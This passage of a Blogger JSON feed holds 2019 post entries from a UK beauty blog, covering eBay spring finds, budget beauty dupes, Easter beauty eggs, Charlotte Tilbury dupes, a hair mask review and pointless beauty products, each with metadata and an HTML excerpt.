"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH_0gK_azMGsdEYoakFkb4FN8q1FLAxpcn38HMAmBj67Zm-0-QfvgWWUYt-kYnyDcBbc-aYB1TXQZZrvg9eNPjr1opTfwN4kJ3kond9DCqqldKbHpKe0HbFGko0LMgu9vjiyZkRjjHn0\/s72-c\/cheap-fragrance-dupes.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6425553025635589148"},"published":{"$t":"2019-04-02T09:00:00.000+01:00"},"updated":{"$t":"2019-04-02T09:00:09.804+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring"}],"title":{"type":"text","$t":"eBay Bargains: Spring Finds"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQCGR3N_o9dVTKCiUYFhlObZ2z39XOF4DVL1N7sWUrKheJhICNLrnsv1qk38etdigFgQx70IdrsZb25KA-Ve0tk212cDTscpG_Pm_uarsOgwjcO0-6RXr7TrtNmFnL8uW2Mk1W6nVgs9k\/s1600\/ebay-spring-finds.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpring is firmly in the air and I\u0026#39;m embracing it with open arms. From fewer layers to cute accessories, it\u0026#39;s a fun time of year that deserves a little spend, whether that be on updating my wardrobe or on things that will keep me on top of my goals for the year;  from drinking more water to staying organised. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo, instead of my usual annual Spring wishlist, I thought I would mix it up and bring you some inexpensive eBay finds. Mainly because I still love eBay and have found some many new things that I want to share. Let me know if you pick anything up! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6425553025635589148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6425553025635589148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6425553025635589148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html","title":"eBay Bargains: Spring Finds"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQCGR3N_o9dVTKCiUYFhlObZ2z39XOF4DVL1N7sWUrKheJhICNLrnsv1qk38etdigFgQx70IdrsZb25KA-Ve0tk212cDTscpG_Pm_uarsOgwjcO0-6RXr7TrtNmFnL8uW2Mk1W6nVgs9k\/s72-c\/ebay-spring-finds.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6608346250865305875"},"published":{"$t":"2019-03-28T09:00:00.000+00:00"},"updated":{"$t":"2019-03-28T09:00:09.273+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"6 Small but Mighty Beauty Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Bu5LLZ1N2gpgavA2cmx_eTtFvZGTuUfZAjVPrvPNLj_PuL3dBn_leFM9B9oUik2TIp1Pux6GVMGpoyt4emdP9KlCay3IPTkR7UqhPtBHFAAkamy48tNLSZOUUk5uP8EYDz2rEkLxFA\/s1600\/small-but-mighty-beauty-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhile the saying \u0026quot;less is more\u0026quot; can be applied to a lot of things, when it comes to beauty products bigger often seems better. After all, you are getting more bang for your buck, right?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut sometimes we begrudgingly buy smaller products to find out that actually a little does go a long way or that smaller can actually mean mighter. So in praise of the small beauty products that have stood tall above other more sizable products I wanted to dedicate an entire post to them.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo here are six small but mighty beauty products I highly recommend...\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6608346250865305875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6608346250865305875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6608346250865305875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html","title":"6 Small but Mighty Beauty Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Bu5LLZ1N2gpgavA2cmx_eTtFvZGTuUfZAjVPrvPNLj_PuL3dBn_leFM9B9oUik2TIp1Pux6GVMGpoyt4emdP9KlCay3IPTkR7UqhPtBHFAAkamy48tNLSZOUUk5uP8EYDz2rEkLxFA\/s72-c\/small-but-mighty-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4341013164775513722"},"published":{"$t":"2019-03-26T09:00:00.000+00:00"},"updated":{"$t":"2019-03-26T09:00:00.614+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"Best Beauty Dupes 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2UVraUj7x_GHckOAjKPBFJ2ktQhZ9UhUnZYB2F5k_xWasUffL0sOBzUPm6-_5MQD64sI0hAcTN-g8sU_ugdtsplsoC2r7Ofw_KSJ1Uzg_oX1wBcMJOgVdz05QMKl3Bdo0jAqGybd-3Ls\/s1600\/best-beauty-dupes-2019.jpg\"\u003E\u003C\/div\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhen a new product launches it seems like it\u0026#39;s now only a matter of months that a dupe is released to rival it. So I thought I\u0026#39;d be more on the button this year and bring you the beauty dupes you need to know about.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor most of the below dupes I thankfully have the original product to compare against but when and where I haven\u0026#39;t I will be making sure to point that out and tell you exactly why I believe it to be a good dupe!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow are some amazing savings that I can\u0026#39;t wait for you to know about!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4341013164775513722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4341013164775513722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4341013164775513722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html","title":"Best Beauty Dupes 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2UVraUj7x_GHckOAjKPBFJ2ktQhZ9UhUnZYB2F5k_xWasUffL0sOBzUPm6-_5MQD64sI0hAcTN-g8sU_ugdtsplsoC2r7Ofw_KSJ1Uzg_oX1wBcMJOgVdz05QMKl3Bdo0jAqGybd-3Ls\/s72-c\/best-beauty-dupes-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8333122837198750785"},"published":{"$t":"2019-03-22T09:00:00.000+00:00"},"updated":{"$t":"2019-04-09T19:27:31.177+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter beauty egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"The 5 Best Beauty Easter Eggs 2019 "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BWv1SdCIRu0SuvrvOIhnzSr4_BQW4YLgOG_efntW5kmbsopY8-JqnibTPwTXiiZYFAIkmLXnl-CCear3pLLQ8GfO21AidX1SfSk5QPFZWln37yWpM9z3E5ZilrSEKbXYaq0lt5RJbgg\/s1600\/best-easter-beauty-eggs-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E \u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMuch like how the Beauty Advent Calendar has taken off in recent years it seems we are going a similar way with any kind of holiday. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUnlike gifting traditional chocolate Easter Eggs, I don\u0026#39;t feel people will start to give beauty gifts instead in a similar manner. But more it\u0026#39;s an easy excuse to treat yourself and to something a bit more special shall we say!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo I\u0026#39;ve rounded up this year\u0026#39;s best beauty easter eggs, with the strict rule they must come in egg-like packaging, because why not have both a chocolate and beauty egg this Easter, right? With prices ranging from an affordable £5 to a splurge-worthy £65! If you are in the mood to treat yourself to something a little different I hope you find it here. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8333122837198750785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8333122837198750785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8333122837198750785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html","title":"The 5 Best Beauty Easter Eggs 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BWv1SdCIRu0SuvrvOIhnzSr4_BQW4YLgOG_efntW5kmbsopY8-JqnibTPwTXiiZYFAIkmLXnl-CCear3pLLQ8GfO21AidX1SfSk5QPFZWln37yWpM9z3E5ZilrSEKbXYaq0lt5RJbgg\/s72-c\/best-easter-beauty-eggs-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3204992726581230591"},"published":{"$t":"2019-03-19T09:00:00.002+00:00"},"updated":{"$t":"2021-07-05T15:42:15.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"The Ultimate Charlotte Tilbury Dupe List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg alt=\"Best-Charlotte-Tilbury-Dupes\" border=\"0\" data-original-height=\"1127\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNm1KCFsclmG0ntjHDU0IKEEZaFqYzRJulVHIr609B5aIhmKn0V2w4mng2yvz54tYtGz5taKDHQJ2ZrHPPbXUIjAFeroJf19nw6yWeuIsdn7dGX4R8bVrU-4MLDAWBpBlrnCB9PLZudXw\/s16000\/charlotter-tilbury-dupe-list.JPG\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003ECharlotte Tilbury Makeup is without a doubt a beauty brand loved by many. I mean who doesn\u0026#39;t love good quality, high-end makeup with amazing packaging? \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003EWith an ever expanding range there is now many a Charlotte Tilbury dupe to be found that can save you money without scrimping on quality. \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom stunning quality lipsticks to flawless base products and premium palettes I am without a doubt a fan of the brand, with let\u0026#39;s just say more products that I should own! \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut while I lust over most new Charlotte Tilbury makeup launches I can\u0026#39;t help my savvy side that is in constant search of a for the latest beauty dupe or alternative. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me, this is often a similar cheaper product that I can throw in my bag and use more frivolously but over the years a few of these Charlotte Tilbury Makeup dupes have found their way into my everyday makeup bag in favour of the original. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3204992726581230591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3204992726581230591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3204992726581230591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html","title":"The Ultimate Charlotte Tilbury Dupe List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNm1KCFsclmG0ntjHDU0IKEEZaFqYzRJulVHIr609B5aIhmKn0V2w4mng2yvz54tYtGz5taKDHQJ2ZrHPPbXUIjAFeroJf19nw6yWeuIsdn7dGX4R8bVrU-4MLDAWBpBlrnCB9PLZudXw\/s72-c\/charlotter-tilbury-dupe-list.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5211864298479132922"},"published":{"$t":"2019-03-12T09:00:00.000+00:00"},"updated":{"$t":"2019-03-12T09:00:04.644+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dry hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair conditioner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair mask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter hair"}],"title":{"type":"text","$t":"Rescuing Winter Hair with Coco \u0026 Eve Hair Mask "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheURb8EOdSAY2ytAJzNhdVZZrGZXl41ZG8IriW4NNk9wBamE0eJqwRu2s3WbgQ0SUSFrx8KHoDU8d6v4WbewBTkFiCpeoTgP2itmhF-t6Q0Qa-9fRk02xPauXDZzFuP5Pz1PeT2nu1woY\/s1600\/coco-eve-winter-hair-mask-review.jpg\"\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5211864298479132922\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5211864298479132922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5211864298479132922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html","title":"Rescuing Winter Hair with Coco \u0026 Eve Hair Mask "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheURb8EOdSAY2ytAJzNhdVZZrGZXl41ZG8IriW4NNk9wBamE0eJqwRu2s3WbgQ0SUSFrx8KHoDU8d6v4WbewBTkFiCpeoTgP2itmhF-t6Q0Qa-9fRk02xPauXDZzFuP5Pz1PeT2nu1woY\/s72-c\/coco-eve-winter-hair-mask-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3460822368907515817"},"published":{"$t":"2019-03-11T09:00:00.000+00:00"},"updated":{"$t":"2019-03-11T15:27:00.719+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"Pointless Beauty Products To Avoid Wasting Your Money On"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVK2AxSUh5gzvjIA9aVE_3f-0DatY2kPdoxlHyAq7FvR3NdxyE-peqlZc4hFZ0GiaKDIf6ey8EN2DgTgByxnUcFC0Q8fe0ExwDjktIDpUXeKlT4yLhY3-regI-FAFFTZ0Ukwe5Hvxctk\/s1600\/pointless-makeup-to-avoid.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDon\u0026#39;t get me wrong I love a good impulse beauty buy, who doesn\u0026#39;t? But there\u0026#39;s been times I\u0026#39;ve bought some pretty useless products and within a few uses I\u0026#39;m left wondering why I ever thought it would be good. Of course, I\u0026#39;ve also been sent some questionable makeup products and accessories that simply don\u0026#39;t make it onto the blog because while I don\u0026#39;t mind giving a balanced review I never enjoy slating a product.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever, I decided without naming any names or highlighting any specific products I would go through what I believe to be the top 5 most pointless beauty products on the market today. As this may get a little ranty please feel free to join me in the comments and add to the list if you can think of any more products that frankly deserve the bin!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3460822368907515817\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html#comment-form","title":"0 